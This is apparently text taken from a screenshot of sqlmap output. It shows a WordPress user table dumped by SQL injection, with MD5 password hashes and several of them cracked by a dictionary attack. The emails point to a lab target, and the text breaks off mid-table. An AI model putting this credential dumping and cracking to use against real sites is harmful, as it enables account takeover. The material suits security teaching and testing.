 [22:15:49] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
Database: wordpress
Table: wp_users
[6 entries]
| ID | user_ip | user_aim | user_icq | user_msn | user_url | user_yim | user_pass | user_email | user_level | user_login | user_domain | user_idmode | user_statu
s | user_browser | user_lastname | user_nicename | user_nickname | user_firstname | user_registered | user_description | user_activation_key |
| 1 | <blank> | <blank> | 0 | <blank> | http:// | <blank> | 21232f297a57a5a743894a0e4a801fc3 (admin) | NickJames@hacked.com | 1 | NickJames | <blank> | login | 0
| <blank> | James | nickjames | NickJames | Nick | 2010-10-25 20:40:23 | <blank> | <blank> |
| 2 | <blank> | <blank> | 0 | <blank> | http:// | <blank> | b986448f0bb9e5e124ca91d3d650f52c | JohnSmith@hacked | 0 | JohnSmith | <blank> | login | 0
| <blank> | Smith | johnsmith | JohnSmith | John | 2010-10-25 21:25:22 | <blank> | <blank> |
| 3 | <blank> | <blank> | 0 | <blank> | http:// | <blank> | 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3) | GeorgeMiller@hacked.com | 10 | GeorgeMiller | <blank> | nickname | 0
| <blank> | Miller | georgemiller | GeorgeMiller | George | 2011-01-07 03:08:51 | <blank> | <blank> |
| 4 | <blank> | <blank> | 0 | <blank> | http:// | <blank> | a6e514f9486b83cb53d8d932f9a04292 (napoleon) | TonyBlack@hacked.com | 0 | TonyBlack | <blank> | nickname | 0
| <blank> | Black | tonyblack | TonyBlack | Tony | 2011-01-07 03:09:55 | <blank> | <blank> |
| 5 | <blank> | <blank> | 0 | <blank> | http:// | <blank> | 8601f6e1028a8e8a966f6c33fcd9aec4 (maxwell) | JasonKonnors@hacked.com | 0 | JasonKonnors | <blank> | nickname | 0
KALI
PURPLE